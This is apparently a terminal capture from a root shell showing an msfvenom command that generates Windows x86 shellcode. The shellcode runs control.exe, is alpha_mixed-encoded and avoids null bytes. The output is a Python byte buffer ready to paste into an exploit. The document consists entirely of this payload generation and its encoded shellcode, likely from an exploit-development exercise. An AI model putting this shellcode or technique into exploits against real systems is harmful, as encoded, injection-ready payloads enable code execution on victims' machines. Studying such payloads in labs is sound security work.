 ┌──(root💀JAVVADI)-[/home/javvadi]
└─# msfvenom -a x86 --platform windows -p windows/exec CMD=control.exe -e x86/alpha_mixed -b "\x00" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 454 (iteration=0)
x86/alpha_mixed chosen with final size 454
Payload size: 454 bytes
Final size of python file: 2212 bytes
buf =  b""
buf += b"\x89\xe0\xdb\xd4\xd9\x70\xf4\x5b\x53\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x39\x6c\x49\x78\x4b"
buf += b"\x32\x57\x70\x55\x50\x57\x70\x63\x50\x6b\x39\x7a\x45"
buf += b"\x46\x51\x6b\x70\x35\x34\x4e\x6b\x76\x30\x50\x30\x6c"
buf += b"\x4b\x56\x32\x66\x6c\x6e\x6b\x32\x72\x65\x44\x4c\x4b"
buf += b"\x51\x62\x71\x38\x46\x6f\x78\x37\x61\x5a\x76\x46\x34"
buf += b"\x71\x79\x6f\x6e\x4c\x77\x4c\x75\x31\x61\x6c\x74\x42"
buf += b"\x34\x6c\x55\x70\x5a\x61\x6a\x6f\x64\x4d\x56\x61\x5a"
buf += b"\x67\x38\x62\x39\x62\x73\x62\x70\x57\x4c\x4b\x72\x72"
buf += b"\x36\x70\x6c\x4b\x52\x6a\x67\x4c\x4c\x4b\x52\x6c\x32"
buf += b"\x31\x62\x58\x5a\x43\x71\x58\x36\x61\x5a\x71\x72\x71"
buf += b"\x6c\x4b\x72\x79\x75\x70\x33\x31\x68\x53\x4e\x6b\x31"
buf += b"\x59\x64\x58\x4a\x43\x66\x5a\x73\x79\x6c\x4b\x30\x34"
buf += b"\x6c\x4b\x35\x51\x58\x56\x30\x31\x4b\x4f\x4c\x6c\x6a"
buf += b"\x61\x4a\x6f\x56\x6d\x55\x51\x6b\x77\x30\x38\x69\x70"
buf += b"\x52\x55\x6c\x36\x56\x63\x33\x4d\x6c\x38\x55\x6b\x71"
buf += b"\x6d\x75\x74\x74\x35\x39\x74\x52\x78\x4c\x4b\x53\x68"
buf += b"\x47\x54\x73\x31\x39\x43\x35\x36\x6e\x6b\x76\x6c\x70"
buf += b"\x4b\x4c\x4b\x61\x48\x37\x6c\x57\x71\x39\x43\x6e\x6b"
buf += b"\x35\x54\x4e\x6b\x57\x71\x68\x50\x4d\x59\x47\x34\x71"
buf += b"\x34\x36\x44\x63\x6b\x51\x4b\x30\x61\x76\x39\x50\x5a"
buf += b"\x42\x71\x49\x6f\x59\x70\x61\x4f\x61\x4f\x70\x5a\x6e"
buf += b"\x6b\x65\x42\x6a\x4b\x4c\x4d\x73\x6d\x42\x4a\x37\x71"
buf += b"\x4e\x6d\x6e\x65\x68\x32\x73\x30\x65\x50\x63\x30\x46"
buf += b"\x30\x30\x68\x70\x31\x6c\x4b\x50\x6f\x6f\x77\x79\x6f"
buf += b"\x4b\x65\x4f\x4b\x6c\x30\x4c\x75\x6c\x62\x43\x66\x32"
buf += b"\x48\x4d\x76\x4c\x55\x6f\x4d\x6d\x4d\x79\x6f\x58\x55"
buf += b"\x75\x6c\x56\x66\x71\x6c\x45\x5a\x4d\x50\x59\x6b\x4d"
buf += b"\x30\x31\x65\x67\x75\x4d\x6b\x63\x77\x67\x63\x72\x52"
buf += b"\x70\x6f\x30\x6a\x65\x50\x52\x73\x39\x6f\x5a\x75\x73"
buf += b"\x53\x42\x4f\x32\x4e\x70\x74\x44\x32\x62\x4f\x32\x4c"
buf += b"\x34\x6e\x72\x45\x74\x38\x75\x35\x55\x50\x41\x41"
┌──(root💀JAVVADI)-[/home/javvadi]
└─#